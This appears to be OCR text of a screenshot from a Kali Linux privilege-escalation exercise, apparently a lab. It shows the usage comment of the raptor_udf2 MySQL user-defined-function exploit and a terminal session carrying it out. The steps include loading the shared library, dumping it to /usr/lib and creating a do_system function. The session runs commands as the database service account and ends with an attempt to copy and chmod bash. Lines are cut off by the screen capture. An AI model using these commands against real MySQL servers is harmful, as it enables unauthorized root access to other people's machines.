 MySQL 4.x/5.0 (Linux) - ...
[user@debian: ~]
user@debian: ~
prevesc - File Manager
03:21 AM
87%
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynam
user@debian: ~
MySQL 4.x/5.0 (Linux) - Us
how to delete a table in m
https://www.exploit-db.com/exploits/1518
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_c
* xxx_add() functions". -- User Defined Functions Security Preca
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_u
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.s
* mysql> create function do_system returns integer soname 'rapto
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
* +-----------+-----+----------------+----------+
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tm
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysq
*
*/
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
| do_system | 2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.00 sec)
mysql> assm
-> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the ma
nual that corresponds to your MySQL server version for the right synta
x to use near 'assm' at line 1
mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out')
;
+------------------------------------------------------+
| do_system('id > /tmp/out; chown raptor.raptor /tmp/out') |
+------------------------------------------------------+
| 0 |
+------------------------------------------------------+
1 row in set (0.00 sec)
mysql> \! bash
user@debian:~$ asm
bash: asm: command not found
user@debian:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),2
9(audio),30(dip),44(video),46(plugdev)
user@debian:~$ exit
exit
mysql> \! sh
sh-4.1$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),2
9(audio),30(dip),44(video),46(plugdev)
sh-4.1$ exit
exit
mysql> select do_system('pwd; cp etc/bin/bash ~/b2; chmod a+x b2');